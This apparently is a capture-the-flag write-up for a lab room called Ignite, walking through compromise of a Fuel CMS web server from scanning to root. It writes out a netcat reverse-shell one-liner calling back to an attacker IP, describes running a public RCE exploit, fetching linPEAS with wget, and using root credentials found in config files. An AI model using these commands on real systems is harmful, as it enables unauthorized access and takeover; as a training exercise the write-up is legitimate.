
Description
A new start-up has a few issues with their web server..
| Room | Ignite |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | DarkStar7471 |
We’ll start with nmap scan,
1
sudo nmap -A -sV <ip> -oN nmap_scan

let’s visit http://machineIP,

look at this!! This is a page of fuel cms. Let’s brute force it’s directories,
1
./dirsearch.py -u http://<machineIP> -e txt,php -i 200,301

we got some directories. After visiting each one of them, /robots.txt stands as one we’re looking for,
navigate to /robots.txt,

we got /fuel directory, let’s visit it,
after visiting /fuel path, i got this,

seems like we have to login into this. Since we don’t have any credentials we can’t login into this so we need a way around it.
Note: Later I found out that we are given the default credentials i.e admin: admin but we actually don’t need them ;-)
But let’s search for exploit fuel cms (known vulnerability) either on searchsploit or google, I prefer searchsploit,
1
searchsploit fuel cms

we got RCE vulnerability. I download this exploit using this command,
1
searchsploit -m linux/webapps/47138.py

so we’ve downloaded exploit on same directory.
the exploit code looks like this,

to use this exploit, we’ve to change 2 things, first IP address of remote machine and port to 80 and then remove proxies=proxy because we don’t want burp to intercept our process.
and then we’ll run this exploit using python2,

we got unstable web-shell.
Let’s see where we’re or in which directory we’re in,

seems like we’re in /var/www/html.
From here, we will use netcat reverse shell to get a rev connection to get a normal shell,
run this command on web-shell we got and start the netcat listener via nc -nvlp 4444,
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.8.80 4444 >/tmp/f

after running this command, we’ll instantly get a reverse connection on our netcat,

we got user flag.
Privilege Escalation: After enumerating everything, I got nothing specific. So I tried to run linPEAS to automate the enumeration and check if can found anything specific. So i transfer LinPEAS.sh file on remote system by starting python server,
navigate to /tmp folder and then there type wget http://<tun0IP:8000>/linPEAS and then make this script executable and run it,

after sometime, I encountered that there are credentials for root user in PHP config files,

so I tried to use them using,
1
su root

and then I got system access. Now, go hunt for root flag. :)
